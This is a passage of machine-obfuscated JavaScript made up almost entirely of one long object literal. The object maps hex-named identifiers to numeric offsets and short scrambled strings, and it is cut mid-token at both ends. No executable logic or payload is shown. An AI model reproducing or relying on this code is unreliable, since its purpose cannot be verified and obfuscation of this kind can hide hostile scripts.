!kd',_0x22015b:0x85e,_0x592e36:0x22f,_0x2e4f3e:0x69e,_0xf9bc84:0x153,_0x23ec00:0x14b,_0x275aaa:'03z*',_0x52bc2f:0x223,_0x3655ef:0x271,_0x3b4e36:0x7c,_0x2e9454:0x239,_0x29e80a:0x3b2,_0x4e691f:0x6ee,_0x91d8c3:'UMh*',_0x5a505b:0x243,_0x1b4675:0x3c4,_0x49a383:'Az^p',_0x2f6259:0x357,_0x2bcc63:0x62,_0x59af75:0x2da,_0x2d0ba9:0x2bd,_0x53ab05:0x3a7,_0x3c6fcb:0x6c1,_0x5f4462:0x789,_0x56fe18:0xe0,_0x7bbe5e:0x1fc,_0x1b83ed:0x444,_0x2298ea:0x7c0,_0x1c0d31:'x5!O',_0x442b4d:0x814,_0x24ee24:0x426,_0x1b57d5:0x50d,_0x279157:0x6af,_0x2122d0:'(4(u',_0x53e5a1:0x310,_0x1e52d5:0x13f,_0xabe636:0x3c1,_0x43eeaa:0x380,_0x1b9d17:'Rq8z',_0x569291:0x4c5,_0xec5003:0x1d9,_0x4b0e67:0x845,_0x4b435a:0x6f2,_0x54d3f0:0x6cb,_0x44a39b:0x3a2,_0x3c8dd0:0x7dc,_0x183d60:0x68c,_0x10a9ee:'5OyS',_0x50de5f:0x25b,_0xbe4f1e:0x71f,_0x21a24b:0x702,_0x32617d:0x10b,_0x365563:'mIEI',_0xd515ef:0x449,_0x4b1d48:0x3d0,_0x394af5:0x1ca,_0x5409b0:0x4d5,_0x33c3fc:0x621,_0x2d814b:0x31f,_0x3201fa:0x415,_0x45975d:0x6c2,_0x1893dd:0x109,_0x579299:0xdf,_0x49a7d3:'x5!O',_0x31678e:0xa1d,_0xeab42d:0xad9,_0x13b31f:0x760,_0x54c35f:0x557,_0x16749e:0x1bb,_0x501918:0x597,_0x38ef74:0xe2,_0x590541:0x486,_0x214f41:'(CyR',_0x4d2591:0x429,_0x2e9793:0x640,_0x5d1d03:0x7b7,_0x5c88d6:0x3a9,_0x154da1:'9Uv9',_0x32c2e5:0x442,_0x4d30c1:0x3e0,_0x24784c:0x3c4,_0x3c6be:0x410,_0x58bf24:0x526,_0x45c4bb:0x46a,_0x3ec3ce:0x6ee,_0x2fb68a:0x754,_0x17ef5e:0x55c,_0x2a525e:0xa78,_0x45f623:'KDOK',_0x10c620:0x929,_0x22ffe6:0xad3,_0x49f175:0x743,_0x368935:'k1A5',_0xde92d1:0x23c,_0x55ed83:0x547,_0x71106:0x4e7,_0x43a97b:0x662,_0x30bb53:0x58b,_0x47b480:0x6bd,_0x55ff48:0xaa,_0x39b863:0x105,_0x372323:'VLj4',_0x2c6a0d:0x2cf,_0x1c6f9:0x151,_0x38c8ac:'Heh(',_0xd86a82:0x34e,_0x485c8c:0x56e,_0x3a836b:'TRhR',_0x1ecca7:0x537,_0x46009c:0x373,_0x18ad77:0x53b,_0x393d1d:0x3fa,_0xe1881b:'$S3B',_0x460796:0x425,_0xefe82f:'r&^K',_0x163690:0x1b1,_0x540fd2:0x15e,_0x1d7696:0x453,_0x21862c:0x1d6,_0x2941d0:0x399,_0x23ec59:0x356,_0xc52e8a:0x6d3,_0x1d3368:'[oD^',_0x47758a:'pFBJ',_0xfe8b31:0x698,_0x5acc48:0xb96,_0x5332bf:0x51e,_0x5da3ad:0x6f2,_0x29da26:0x575,_0x63ed20:0x182,_0x348679:0x329,_0x57fb03:'P*)e',_0x5e756a:0x2e3,_0x9e5d32:0x332,_0x1b9705:'[oD^',_0x10d3f8:0x522,_0x238d06:0xbb,_0x3e9edd:0x3c0,_0x24febe:0x8f,_0x1b363a:'Rq8z',_0x39293e:0x69,_0x4bade9:0x79a,_0x915117:0x776,_0x5d5acc:0x331,_0x151bc8:0x1c,_0x4de1aa:0x313,_0x4edc02:0x3f0,_0x82188e:0x2fc,_0x281b3e:0x58a,_0x5593cd:0x383,_0x83c837:'sNvA',_0x2e40f7:0x5a3,_0xf4ef98:0x378,_0x5130b3:0x376,_0x5d7a57:0x295,_0x139ef4:'jTMY',_0x64b7a7:0x2aa,_0x47ca21:0x44a,_0x5d74ba:0x16f,_0x562967:'(CyR',_0x3274df:0x1ce,_0x2f0172:0x584,_0xf02650:'%0Xj',_0x2148c7:0x4d7,_0x2f3b8c:0x4cc,_0x224cba:')4F3',_0x41f7df:0x331,_0x390c47:0x57a,_0x176f12:0x459,_0x16a95a:0x254,_0x543c7c:0x2fe,_0x336140:'jTMY',_0x39a94e:0x33b,_0xddf51e:0x3d1,_0x1a9f2f:0x5db,_0x58478e:0x59d,_0x924d7a:0xc7,_0x206618:0x28a,_0x24d1e7:0x25f,_0x177fbf:0x552,_0x8b20d7:'*I]M',_0x4959a7:0x318,_0xd7c406:0x76a,_0x1a248c:0x6d,_0x29a970:0xad,_0x31f93e:0xe4,_0x379d97:0x168,_0x4cbc6f:'C(Q]',_0x1f0da9:0x685,_0x5c0383:0x156,_0x5f7a6d:0x3c2,_0x703519:'ajcb',_0x4f8317:0x4d3,_0x4c9064:0x39d,_0x64936c:0x13e,_0x3376c5:'03z*',_0x57fc44:0x54e,_0x352954:0x4c0,_0x460241:0x333,_0x2c494b:0x293,_0x3e8ebd:0x292,_0x301ef9:0x82d,_0x57090e:0x442,_0x303534:0x90,_0x3b8e86:0xf2,_0x315f06:0x347,_0x25a265:'UMh*',_0x46e1d0:0xdc,_0x34b962:0x4a0,_0x5d2865:0xf6,_0x3b3fc1:0x2b0,_0xcb5a4d:'jTMY',_0x4637dc:0xaf4,_0x362aef:0x179,_0x3519c6:0x27f,_0x2ddfc2:0x531,_0x28caee:0x2e,_0x54d0ef:0x1f4,_0x41fe5e:0x94c,_0x52862b:0x8de,_0x258cda:0x92a,_0x3e3954:0x21b,_0x1243a7:0x21b,_0x7a3aa4:0x541,_0x18a32c:0x71f,_0x1778a1:0x348,_0x5ec301:0x651,_0x157224:0x6bf,_0x4caa49:0x405,_0x572008:0x6f0,_0x5c975f:'Wq5a',_0xc76948:0x31b,_0x1b5f78:0x163,_0xd824fb:'*I]M',_0x2449a2:0x111,_0x1de109:0x289,_0x2b163a:0x12f,_0x468951:'mIEI',_0x2d9c74:0x16e,_0x15bdc3:0xa,_0x36d022:0x712,_0x3372b6:0x53d,_0x2448dd:0x342,_0x3e4030:0x2f9,_0x86e5cd:0x4d,_0x4137f2:0x245,_0x5d87c6:0x631,_0x42e87c:'5*&3',_0x4b2a86:0x290,_0x28e195:0x55c,_0x33b2b5:0x515,_0x3ff868:0x8b1,_0x3713b0:'UMh*',_0x42d4a3:0x6bb,_0x31bbf9:0x661,_0x21f11b:0x495,_0x23bc98:0x14e,_0x512971:'95Wh',_0x1f5b57:0x3a9,_0x71f406:0xfa,_0x5ef187:0x1cc,_0x1a42b3:0xf1,_0x2c68e3:0x19,_0x5ca0ea:0x269,_0x23cb57:0x4db,_0x23316d:0x1e4,_0x375e54:0x309,_0x5755f6:'03z*',_0x2191f5:0x983,_0xcbcc3b:0xb2f,_0x228a60:0x110,_0x2af7ff:0x22a,_0x31b1c7:'UMh*',_0x44347a:'wr1W',_0x155bd8:0x3a4,_0x3cdd62:0xa4,_0x8b1fc3:0x68e,_0x30a82f:0x8eb,_0xdfb594:'^Kod',_0x24d8b7:0x13c,_0x53e51b:'C!kd',_0x546ff0:0x21e,_0x4667bb:0x396,_0xc46c98:0x29f,_0x8d1af:'^Kod',_0x228478:0x1c4,_0x302d35:0x4ec,_0x77ac21:0x61e,_0x464551:0x721,_0x1db9a2:0x6b0,_0x522fb:0x49d,_0x1e91f8:0x5c5,_0x59f267:0x2be,_0x3ae18b:0x140,_0x7b684a:0x5df,_0x9fdd48:'$S3B',_0x239f3a:0x325,_0x2f136f:0x65e,_0x2b681d:0x34b,_0x4bb6e9:0x871,_0x3ed3bd:0x6eb,_0x57941c:'@7x*',_0x288f70:0x73c,_0x1f4374:0x608,_0x3e2734:0x637,_0x5ba78b:0x39c,_0xcddc04:0x157,_0x4eb707:0x248,_0x552eb3:0x1a3,_0x169a23:0x594,_0x3d8cfc:0x464,_0x38aa03:0x290,_0x4e9671:0x30e,_0x11745c:0x4ae,_0x323881:0x6d6,_0x387aea:0x624,_0x5f1054:0x336,_0x193f47:0x5cb,_0x303db2:'ouyF',_0x261dbf:0x4c8,_0x519527:0x1d1,_0x3acd15:0x448,_0x5e9bff:0x572,_0x2ba664:0x32,_0x37b445:0x279,_0x90e1ec:0xa1,_0xd8a5de:0x23f,_0x5c3588:0x20b,_0x494a79:0x339,_0x500222:0x4a,_0x6643c4:0x682,_0x21f059:0x514,_0x29d5b3:'BNup',_0x2f4d86:0x188,_0x1cd4da:0x296,_0x653fdf:0x4ce,_0x13d159:0x45a,_0x419024:0x94d,_0x691ef:0x608,_0x6d73bb:0x500,_0x56c049:0x1f8,_0x5dd3ef:0x9a6,_0x48e997:0x5f0,_0x146a37:0x2e1,_0x348c11:0x1f,_0xb9d36e:0x1de,_0x17965c:'(4(u',_0x5012eb:0x7b6,_0x6ac81:0x819,_0x57385c:0x7c9,_0x5ba253:0x6a5,_0x28ccfb:0x5ae,_0x172bc5:0x578,_0x4446c2:0x2bc,_0x5772fb:0x598,_0x40dddf:0x60e,_0xb1db73:0x594,_0x15c3e0:0x10f,_0x156d16:0x350,_0x2f8aca:0x1a2,_0x10f6dc:'9Uv9',_0x36b92f:'Heh(',_0x66291:0x4c7,_0x3465ec:0x23e,_0x1b4fa6:0x27c,_0x1cad36:0x4ad,_0x8a589d:0x100,_0x2d7869:'Arwm',_0x41a79d:0x742,_0x311844:0x4e8,_0x5d4936:0x26f,_0x581240:0x6aa,_0x460c2b:'%0Xj',_0x32c127:0xa0c,_0x3659ae:0x9af,_0x4d3a06:0x4cc,_0x2023b7:0x274,_0x69ea96:0x162,_0xfc211e:0xdb,_0x56cc3d:0x96b,_0x5b5405:0x8b8,_0x57dfd1:'Rfgp',_0x32a783:0x87e,_0x4b138b:0x420,_0x23350c:0x616,_0x65b1b8:0x2c9,_0x337518:0x4aa,_0xd4becd:'H@(O',_0x5973ad:0x76,_0x56e8bb:0x351,_0x401b72:0x1e1,_0x535b2e:0x1c0,_0x95dc58:0x17f,_0x36ea6f:0x340,_0x56f7b4:0x8f7,_0x5a9aa2:0x569,_0x323fd0:0x8e6,_0x2a9dc1:0x625,_0x2cd8a9:0x152,_0x234bfd:0x4d6,_0x1773f9:0x995,_0x46f871:'AKFl',_0x18d94d:0x6f8,_0x262849:0x5d0,_0x46db25:'jFqz',_0xe00bcf:0x46e,_0x2e04f7:0x81d,_0x1b6615:0x7e5,_0x30429a:0x4b2,_0x48e9a1:0x386,_0x5145c1:0xd8,_0x53ad57:0x23e,_0xf47ebd:0x7b,_0x484870:0x7fd,_0x4b374a:0x3c3,_0x1d5d9a:0x740,_0x4e1712:0x6,_0x3ab9dc:0x26f,_0x4416ef:0x8f9,_0x351d90:0x2b5,_0x3e7c44:0x695,_0x420802:0xa17,_0x4bad03:0x8c1,_0xc1252c:0x676,_0xe2d1e4:'gYOa',_0x58ef04:0x6ca,_0x19ed14:0x3e6,_0x24f02d:0x3b5,_0x5712b0:0x977,_0xf25ce0:0x408,_0x1509cd:0x772,_0x4dd696:0x68d,_0x35bc6e:0x368,_0x31e2f7:0x33,_0x40d389:'BNup',_0x5ea0cc:0x6f6,_0x111ec8:0x6b4,_0x53712b:0x7a,_0x245fe5:0xfd,_0x202517:0x3a2,_0x29f191:'9]8Q',_0x59a38d:0x258,_0x3afb24:0x62d,_0x5356b3:0x2d8,_0x14c6a9:0x1e9,_0x463528:'UMh*',_0xd7b858:0x311,_0x5ea88f:0x801,_0x1adabc:0x7ad,_0x5ef2b7:0x66c,_0x407d57:0x6f3,_0x5b3b6f:0x1fb,_0x297896:0xdb,_0x606383:'^Kod',_0x59647d:0x719,_0x3d807c:0x400,_0x368615:0x199,_0x4552f1:0x611,_0x89848:0x302,_0x4ec3f1:'HGQ8',_0xb1d36e:0x1b1,_0x23bc6c:0x527,_0x49a249:'uNJP',_0x2c84e6:0x24,_0x5e1bff:0x94,_0xb0d1a1:0xc3,_0x1d9713:0x29c,_0xdf6cce:0xe9,_0x464e4f:0x212,_0x4945d8:0x6d1,_0x54bfa2:0x174,_0x3e117d:0x201,_0x58427f:0x111,_0x1e4f6b:0x6dc,_0x3721e8:0x7fe,_0x8b3f64:0x4bf,_0x202e5f:0x613,_0x335598:0x638,_0x539e0b:0x628,_0x2db115:'fhvQ',_0x443639:0x5a8,_0x5016e1:0x5d1,_0x2fd112:0x28c,_0x47235b:0x5a7,_0x4e1309:'*I]M',_0x2f96a9:0x65,_0x1e586e:0x129,_0x173d1c:0x4e5,_0x513f93:0x433,_0x5bb1ed:0x789,_0x2c2418:0x7b3,_0x4800e5:0xba6,_0x327a05:0xb92,_0x5981cc:0x74a,_0x463831:0x93,_0x253de0:'x5!O',_0x4336c3:0x2a8,_0x1ee2c2:0x28b,_0x2c78a1:0x196,_0x59d74f:0x3fb,_0x4da997:0x6ad,_0x1c68ef:0x931,_0x5aedd4:'r&^K',_0x1ed86c:0x4b5,_0x20ce89:'(4(u',_0x2d475e:0x769,_0x406b5d:0x7fc,_0x2544f7:0x6cd,_0x3efd46:0x87b,_0x3f95d7:0x2ea,_0x7c1ea9:0x5b8,_0x31c882:0x61d,_0x4932e1:0x156,_0x182714:0x22b,_0x4626ee:0x631,_0x45b4d7:'ogSM',_0x2b3ce5:0x3f4,_0x12b9af:0x407,_0x4f79de:0xe2,_0x39b6d0:0x55,_0x5ea010:0x185,_0x393a7c:0x87a,_0x2a64f5:0x60b,_0x5704b1:'jFqz',_0x47c7f0:0x320,_0x2eea9c:0x4d0,_0x403363:'^Kod',_0x378152:0x337,_0x4924ab:0x913,_0x245737:0x17a,_0x234ccd:0x3a9,_0x588511:0x2ad,_0x614581:0x2cd,_0x537fed:0x64b,_0x751a45:0x53c,_0x981bb7:0x64b,_0x537e5a:0xb6,_0x534081:0x2b2,_0x494ba8:0x822,_0x94e4f7:0x4e6,_0x561b81:0x40c,_0x464c85:'$S3B',_0x4aabc7:0x46f,_0x18cf7c:0x724,_0x5e7327:0x603,_0x127c1b:0x815,_0x2c465b:0x8cf,_0x48db76:0x795,_0x32cd48:'ajGJ',_0x4181db:0x48c,_0x29c708:0x458,_0x52aacf:0xfb,_0x36b021:0x440,_0xd530f6:0x2ef,_0x50b1e3:0x2d4,_0x5fa2a2:0x2c6,_0x41aa58:0x479,_0x2b2e41:'95Wh',_0x2dbd18:0x1e3,_0x359e93:0x53a,_0x582270:0x741,_0x1001bb:0x555,_0x42b348:0x6a,_0x1e24de:0x1e8,_0x555f30:0x11c,_0x261ae:0x9d5,_0x42fbac:0x3bf,_0x3de8ca:'Rfgp',_0xb08717:0x6c0,_0x425742:0x3b4,_0x34bf92:0xda,_0x4875eb:0x18a,_0x14e474:0x38,_0x22a31c:0x189,_0x1e5a73:0xb4,_0x143acf:0x41,_0x4fe45e:0x221,_0x39bdfc:0x346,_0x3ca9b0:0x16c,_0x1c51b7:0x2d0,_0x1db4a7:0x28d,_0x373cfb:'[oD^',_0x76d6db:0x92c,_0x3bdf0c:0x3f9,_0x5cdeed:0x37b,_0x5d48a9:0x541,_0x1610d9:'sNvA',_0x304d11:0x898,_0x9fe67d:0x7f2,_0x3df271:0xb90,_0x1dc063:0x63d,_0x288614:0x616,_0x16a09e:0x130,_0x521260:0x15a,_0x12f63a:0x533,_0x53d7e2:0x2ac,_0x411455:0x411,_0x2fe776:0x693,_0x476c0c:0x459,_0x353394:0x547,_0xd9b502:0x33e,_0x54d5ff:0x142,_0x6a190:0x352,_0x18deb5:0x8be,_0xbd387e:0x6c9,_0x2465e6:0x677,_0x6afe11:0x71e,_0x368a44:0x9c,_0x18d6a7:'jFqz',_0x565d8b:0xba,_0x15d091:0x317,_0x1db393:0x53e,_0x27e890:0xa6,_0x488094:0xef,_0x1af668:0x37,_0x2e2a7c:0xf0,_0x65673c:0x135,_0x56d58f:0x579,_0x5c1532:0x25a,_0x377f00:0xac0,_0x5843ce:0xbbc,_0x1a5880:0x6da,_0x42b9bf:0x88f,_0x16abde:0x53f,_0x59c8fa:0x559,_0x2839c5:0x3fd,_0x573d90:0x1e1,_0x58122f:'VLj4',_0xb7f85:0x65d,_0x43d72a:0x8f8,_0x29d588:0x55d,_0x4da971:0x4bc,_0x2c2295:0x252,_0x243a6c:0x1c1,_0x245836:0x27b,_0x525420:0x20,_0x585514:0x2ff,_0x2f3948:0xb2,_0x3e5c84:0x404,_0x1d27e0:0x71,_0xcc78f2:0x25c,_0x29f72c:0x43d,_0x52240b:0x29f,_0x2bb102:0x55a,_0xbe1b75:0x977,_0x17bcc3:0x2d2,_0xf297d3:0x91,_0xfce0a4:0x477,_0x27aac4:0x5a3,_0x508d41:0x6b6,_0x13203a:0x24d,_0x5288bc:0x59e,_0x5b8c35:0x2e2,_0x15525b:0x654,_0x23aa55:0x8cd,_0x2af091:0x707,_0x5282d2:0x298,_0x245e48:'ajcb',_0x4a2569:0x540,_0x499eca:0x22a,_0x1f3ca9:0xfa,_0x472aaa:0x1bf,_0x5ae2f6:0x5a,_0x53419f:0x767,_0x1912e4:0xade,_0x3ba5c5:0x3d4,_0x4306fd:0x276,_0x21e91f:'C(Q]',_0x244d4e:0x58f,_0x858d29:0x955,_0x11dbc7:0xa69,_0x2fd198:0xb3,_0x3d22ed:0x2be,_0x4a1d17:0x4ab,_0x4c2f44:'Az^p',_0xef69f2:0x159,_0x1f746b:0x70a,_0x576e84:0x429,_0x184ed8:0x451,_0xbbea58:0x1df,_0x5b42d4:0x121,_0x2d0b1d:0x14,_0x20eb38:0x163,_0x3c4659:0x54a,_0x457e9b:0x27c,_0x349a89:0x908,_0xc296e5:0x5b9,_0x66d215:0x865,_0x4186f5:0x644,_0x4fd715:0xc0,_0x46bdea:0x95,_0x1cf396:0x23d,_0x1f640e:0x127,_0x5dc1a5:0x462,_0x392c81:0x731,_0x59dfc8:0x5d3,_0x26f208:'KDOK',_0x257bf5:0x199,_0xa4b41:0x7af,_0x4e5979:0x476,_0x34830a:0x7cc,_0x532299:0xac,_0x496615:0x3b9,_0x2984cf:'fhvQ',_0x29c646:'VLj4',_0x93f229:0x29a,_0x3e3c03:0x384,_0x428648:0x217,_0x4a1f58:0x524,_0x4f8360:0x5ad,_0x5683c1:0x2db,_0x504d67:0x449,_0x3c1b5d:0x909,_0x13ab0b:'5*&3',_0x2e0724:0x45c,_0xa7e437:0xa62,_0x49800f:0x6c2,_0x4b07ca:0xd0,_0x66d64a:0x360,_0x14c1f5:0x1b,_0x5b29c7:0x52,_0x51a070:0x528,_0xf15f1c:0x1e1,_0x45973a:0x3ff,_0x12ac62:'wr1W',_0x1b8611:0x6dd,_0x2785bf:0x3d9,_0x5c5a1d:0x896,_0x58a952:0x759,_0x5d3f9f:0x77a,_0x3a2d6d:'@7x*',_0x318e9b:0x475,_0x5df9ce:0x773,_0x385bb5:0x7b8,_0x285f39:'rTP!',_0x54ab4a:'UMh*',_0x16adde:0x15a,_0x45a621:0x4f,_0x108345:0x672,_0xafb6d:'[oD^',_0x1487c1:0x8b2,_0x272c45:0x8c2,_0x224ff3:0x469,_0xcd05f6:0x81c,_0x44bd2a:0x87e,_0x502f56:0x5ba,_0x1ea53f:'ajGJ',_0x356f7a:0x47d,_0xf2a2f9:0x9a,_0x37244f:0x34d,_0x47ca0c:0x84,_0x34786c:0x5a0,_0x40ad1f:0x6c7,_0x481b9:'k1A5',_0x1cba84:0x6e9,_0x45f74c:0x75d,_0x4eb260:'Heh(',_0x4ec6d4:0x8f6,_0x3a0b77:0x2e3,_0x1ca977:')4F3',_0x10ab8f:0x385,_0xd8dfa6:0x75c,_0x42db61:0x5ee,_0x5b08f2:'P*)e',_0x2ad146:0x55b,_0x1d5e32:0x2ec,_0x55129d:0x820,_0x13dc8b:0x7f1,_0x5b99e5:0x4f9,_0x2609b1:0x287,_0x168e6d:0x2e0,_0x597a7c:0x649,_0xe0c3ae:0x355,_0x4bc8b5:0x2cc,_0x421d09:0x19a,_0x26da4c:'95Wh',_0x3a2c88:0x147,_0x462563:0x67f,_0xb85024:'ajGJ',_0x21a62b:0x3d2,_0x2c16d1:0x965,_0x29c1fc:0x3a1,_0x630235:0x436,_0x5c7629:0x19f,_0x348e26:0x793,_0x53dee3:0x47c,_0x30290a:0x19c,_0x3c4b1b:0x272,_0x4d5467:0x8a4,_0x2bcde1:0x4b4,_0x4125ab:0xa0,_0x1d12ca:0x343,_0x219ebc:0x550,_0x7029b2:0x2c2,_0x56ff71:0x560,_0x53f786:0x6a0,_0x5453e2:0x490,_0x4854a9:0x7af,_0x1cd553:0x2af,_0xa9bad0:0x187,_0x3da8d6:0x752,_0x3adcc2:0xb79,_0x2ab037:0x800,_0x3a6e80:0x67b,_0x5370fc:'fhvQ',_0x3a81d3:0x35e,_0x195a67:0x9d,_0x493ac3:0x1c3,_0x34cfbe:0x112,_0x5cec28:'P*)e',_0x47e03f:0x791,_0x297f01:0x5b3,_0x2e8f26:0x657,_0x3cf025:0x21f,_0x4238da:'VLj4',_0x4a8079:0x18,_0x5f15fb:0x203,_0x42c0a2:0x5af,_0x301711:0x50e,_0xd7e7db:0x362,_0x1e0ed2:0x4e7,_0x2e4de8:0x665,_0x16e3a8:0x6e7,_0x18673e:0x549,_0x5e8e9c:0x735,_0x2b367e:0x756,_0x381c31:0x2f3,_0x50b71f:0x4,_0x30ef1c:0x777,_0x16e3d1:0x907,_0x5de3a5:'9Uv9',_0x5bff1c:0x56a,_0x199240:'TRhR',_0x58e197:0x51b,_0x8c0f8:0x3a8,_0x3c4d65:0x248,_0x53dde6:0x5ee,_0x2ad040:0x37e,_0xf9f361:0x19b,_0x5e8f46:0x27f,_0x272ffb:0x120,_0x5e3fbe:0x757,_0x663e3e:0x4c1,_0x382eb4:0x56b,_0x2c744a:0x932,_0x2d353:0x51e,_0x48cce0:0x520,_0x13e99b:0x5f7,_0x1f1f9b:0x4af,_0x306cd4:'ouyF',_0xbda6e6:0x2bf,_0xefd7:'TRhR',_0x1b5acc:0x5dd,_0x88ad72:0x734,_0x499dd7:0x49d,_0x54d91f:0x774,_0xedeea5:0x869,_0x225f50:0x61e,_0x491bc6:0x678,_0xe2f4c5:0x87f,_0x1b5801:0x7a1,_0x188617:'BNup',_0x190f9d:0x5a4,_0x107f54:'C!kd',_0x1431b5:0x14d,_0x23a973:0x9bb,_0x4675e9:'9Uv9',_0x367ef6:0x150,_0x5a7acd:0x181,_0x46cc71:0x11f,_0x197002:0x8f5,_0x1def12:0xc6d,_0x145ecc:0x15b,_0x591afc:0x77b,_0xbb9b1e:0x51d,_0x34288e:0x251,_0x91243c:0x8d,_0x5dd2ed:0x4dd,_0x4f4764:0x699,_0x2f61c6:0xf6,_0x42a22a:0x390,_0x4add37:0xd5,_0xaa638a:0x74c,_0x42cb81:0x5d7,_0x8fb7c9:0x80e,_0x4006d3:0x2c0,_0x2e6f9d:0x187,_0x38a030:0x4b5,_0x5f3fb9:0x36b,_0x5723fe:0x42f,_0x33a982:0x4fa,_0x3af3f8:'C!kd',_0x1fa371:0x57f,_0x56bea2:'Arwm',_0x35d023:0x480,_0x28c34e:0x3df,_0x7182fa:0x6cf,_0x31c40e:0x5f6,_0x28d488:0x2d6,_0x5cea27:0x10a,_0xca07e8:'rTP!',_0x15b653:0x147,_0x312d2c:0xf3,_0x2c5111:0x224,_0x34ba5:'[oD^',_0x1c3191:0x10d,_0x35ebc2:0x4b,_0x4e886b:0x7ef,_0x22fa5b:0x5de,_0x1fe920:0x45a,_0x106dfe:0x1d2,_0x54071c:0x43c,_0x33a01a:0x404,_0x4aaa81:0x2d7,_0x50e6cf:0x56b,_0x154710:0x2a1,_0x55fba9:0x27,_0x22b54a:'x5!O',_0x5a748b:'sNvA',_0x4e83ac:0x311,_0x1a05b2:0x417,_0x1568ca:'AKFl',_0x51ef4d:0x430,_0x1991cb:0x82a,_0x150a3f:0x79e,_0x2ac9fe:0x434,_0xed6de3:0x377,_0xa95fe7:0x28,_0x2d40fa:0x17,_0x1d47b2:0x4e4,_0x33570d:0x156,_0x9c4add:0x627,_0x5cd8b6:0x895,_0x252681:'ajcb',_0x1eaa1d:0x878,_0x5eeeb7:0x811,_0x1c1384:0x583,_0x2e59b9:0x7b5,_0x54603c:0x7dd,_0x5d2f8e:'gYOa',_0x36c0ad:0x328,_0x5c0ef5:0x1fd,_0x1c607d:0x233,_0x1e0fb1:0x17b,_0x18ce0e:0x58c,_0x3d1176:0x1f6,_0x323f64:0xadb,_0x18cf20:0x736,_0x527b4b:'Wq5a',_0x27f3e5:0x74f,_0x1b0a0e:0xd,_0x546f6a:0x7f,_0xab1202:0x23f,_0x14b608:'gYOa',_0x43e9fc:0x7c2,_0x58c7a1:0x88a,_0x386b6a:0x5b2,_0x59357e:'C(Q]',_0x1ce373:0x4cd,_0x2d1686:0x62b,_0x32f529:0x54d,_0x23609d:0x35d,_0x47347b:0x605,_0x32c725:0x826,_0x10e386:0x927,_0x352426:0x2f6,_0x50c0e5:'VLj4',_0x36e628:0x27e,_0x4fb5a7:0x3b5,_0x56fd59:0x64,_0xb85b9:0x2,_0x5b55d3:0x18c,_0x5e1049:0x47f,_0x49db41:0x274,_0x146d53:0x63,_0x3917af:0xc5,_0x512f86:'ogSM',_0xf172c0:0x9d7,_0x515028:0x81,_0x1f84c4:0x8c,_0x544bf8:0x65,_0x285429:0xf9,_0x2d6f1f:0x35b,_0x28303f:0x6b7,_0x23203f:0x804,_0x5c1cc2:'Rq8z',_0x1ec509:0x2ed,_0xe5685f:0x18,_0x23ebc8:'rTP!',_0x20b2c7:0x5e2,_0x31e48a:0x4e3,_0x3be5d0:'x5!O',_0x5f4b55:0x222,_0x164347:'fhvQ',_0xac838b:0x3f9,_0x12cf6b:0x2ae,_0x4ed581:0x216,_0x26c219:0x19d,_0x32aefb:0x874,_0x57650c:0x50a,_0xc78ec8:0x580,_0x303210:0x3c9,_0x175bcf:0x29c,_0x7825f7:0xf7,_0x1d5d74:0x12b,_0x376509:0x817,_0xb2c0fc:0x766,_0x36a21f:'(CyR',_0x5738f9:0xa7a,_0x51e1f8:0x584,_0x329cb6:0x8aa,_0x82366a:0x5b0,_0x16eee1:0x372,_0x520b4f:0x522,_0x50ce2d:0x3d6,_0x58de71:0x226,_0x170c23:0x3c1,_0x23f142:'95Wh',_0x166c4d:0x15c,_0x338e13:'KDOK',_0x1ba576:0x566,_0x43491d:0x29,_0x12d768:0x416,_0xcdb54c:0x394,_0x1df03f:'$S3B',_0x4012a3:0x9b4,_0x32f3d5:'uNJP',_0x524ac8:0x2e2,_0xcf4c70:0x234,_0x43c0a5:0x14c,_0x4ebd71:0x117,_0x4694f6:0x31e,_0x32b454:0x5b8,_0x20db24:0x137,_0x38d696:0x3af,_0xf2e85:0xa02,_0x33e4:0x735,_0x2a4072:0x30a,_0x2154c9:0x72b,_0xbb784:0x238,_0x54687a:'AKFl',_0x1bd180:0x331,_0x90622a:0x526,_0x545490:0x470,_0x53b724:0x6f,_0x1da167:0x197,_0x2faab8:0x29,_0x416d58:0x9f,_0x3e7efb:0x31c,_0x299889:0x274,_0x2affb0:0x52b,_0x7cd28a:0xa5d,_0x4d0ce3:0x5ef,_0x621dfe:0x36d,_0x1618b6:'TRhR',_0x1c8f70:'Arwm',_0xd57c88:0x428,_0x59e178:0x2f3,_0x1bb908:0x3b7,_0x492c6e:'rTP!',_0x2877df:'5*&3',_0x56b045:0x3db,_0x375d3c:0x286,_0x4a3a3b:0x90a,_0x36d71c:'^Kod',_0x4df8a1:0x29d,_0x370102:0x8bd,_0x537cfc:0x1eb,_0x50056b:0x443,_0x13042f:0x69d,_0x158fc5:0x374,_0x427b4d:0x57,_0x15ba0e:0xf8,_0x11206c:0x6f3,_0x31b98f:0x66b,_0x4c1217:0x853,_0x4c94dd:0x95d,_0xdc6a1:0x608,_0x217d47:0x96b,_0x5934ee:0x848,_0x12b980:0x2a8,_0x1af2c9:0x506,_0x99bf38:0x311,_0x4ec5d6:'KDOK',_0x30dc43:0x207,_0x5e12ca:0x260,_0x17ab7c:0x9aa,_0x38ab3f:0x534,_0x200c2e:0x16b,_0x873aa8:0x3bb,_0x41ab64:0x43e,_0x40a8f1:0x548,_0x47911c:0x6c3,_0x45e232:0x202,_0x332ca2:0x49b,_0x168904:0x53e,_0x42aae9:0x3c9,_0x482583:0x497,_0x2dfccb:'95Wh',_0x3c2d3f:0x700,_0x405119:0x6d0,_0x2f02e0:0x35f,_0xc8000e:0xad2,_0x4542a9:0x896,_0x38d764:0x169,_0x483f63:0x2ab,_0x5721dd:0x345,_0x3b3e41:0x509,_0x26fd72:'KDOK',_0x1dea67:0x421,_0xf41e1c:0xcd,_0x31708d:0x119,_0x36136c:0x5fa,_0x44cf76:0x200,_0x257b19:0x590,_0x5e4671:0x68a,_0x521b24:0x6bd,_0x58e8ca:0x4b1,_0x32ec12:0x9d,_0x36fd76:0x148,_0x5e0e7a:'UMh*',_0x5baa1a:0x3d,_0x56af76:0x43a,_0x51fe4e:0x54b,_0x29ff9a:0x22,_0x34345c:0x218,_0x2ddb9b:'VLj4',_0x27917f:0x2ef,_0x2d6481:0x3ee,_0x3e4e7e:0x535,_0x248fca:0x47a,_0x598729:0x5f4,_0x3889a5:0x63b,_0x45c781:0x149,_0x5cbc11:0x2b8,_0x187204:0x167,_0x2922b1:0x2d3,_0x4fd4ba:0x244,_0x32e14c:0x24c,_0xe7c372:0x123,_0x10b03c:0x1f6,_0x69c7a7:'gYOa',_0x2cf821:0xe3,_0x52e48d:0x3e4,_0x24302a:0x208,_0x35921b:0x363,_0xff6418:0x71,_0x1adaf8:0x3d3,_0x21d2ce:0x77,_0x57dffa:0x169,_0x536d